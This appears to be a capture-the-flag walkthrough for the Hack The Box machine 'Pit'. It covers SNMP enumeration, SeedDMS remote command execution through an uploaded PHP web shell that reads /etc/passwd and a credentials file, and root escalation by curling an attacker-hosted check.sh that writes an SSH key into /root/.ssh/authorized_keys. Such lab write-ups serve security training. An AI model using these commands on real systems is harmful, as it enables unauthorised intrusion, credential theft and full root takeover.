Enumeration
Scan open ports with RustScan:
rustscan -a 10.10.10.241 -- -sCV
Port 9090 is open, so we access: https://10.10.10.241:9090/

But we cannot login.
There is a host in the nmap output:
dms-pit.htbAdd the host to /etc/hosts
10.10.10.241 dms-pit.htbBut this web is forbidden.

Use UDP scan:
sudo nmap -sCVU 10.10.10.241
Port 161 is open with Simple Network Management Protocol (snmp) service.
We will use snmp tool for this machine.
./snmpbw.pl 10.10.10.241 public 2 1
cat 10.10.10.241.snmpWe found directories:

and usernames:

Access the directory we found:
http://dms-pit.htb/seeddms51x/seeddms
We can login using the username we found, the password is the same.

Search for SeedDMS in Exploit Database, we have SeedDMS versions < 5.1.11 – Remote Command Execution.
Go to our Docs -> Users -> Michelle:

Add document, we will upload ‘1.php‘ to the server.

Then, go to the file (change the document id):
http://dms-pit.htb/seeddms51x/data/1048576/32/1.php?cmd=cat+/etc/passwd
And the command executed.
Do a little enumerating, we found:
http://dms-pit.htb/seeddms51x/data/1048576/33/1.php?cmd=cat%20/var/www/html/seeddms51x/conf/settings.xmlView page source for a better view:

Foothold
Use the password with the username we found before, we can login to: https://pit.htb:9090/

Go to Terminal, we can get the flag:

Privilege Escalation
When using snmp tool, we found:

cat /usr/bin/monitor
We will create check.sh for /usr/bin/monitor to execute.
In our machine, run:
ssh-keygenCreate check.sh
#!/bin/bash
echo 'your-public-key' > /root/.ssh/authorized_keysHost a http server:
python3 -m http.server 8080In the michelle‘s terminal, we run:
curl http://10.10.16.4:8080/check.sh -o /usr/local/monitoring/check.shAfter uploading the file, in our machine, run:
sudo apt-get install snmp-mibs-downloader
snmpwalk -m +MY-MIB -v2c -c public 10.10.10.241 nsExtendObjectsAnd check.sh is executed, connect to ssh:
ssh -i id_rsa root@10.10.10.241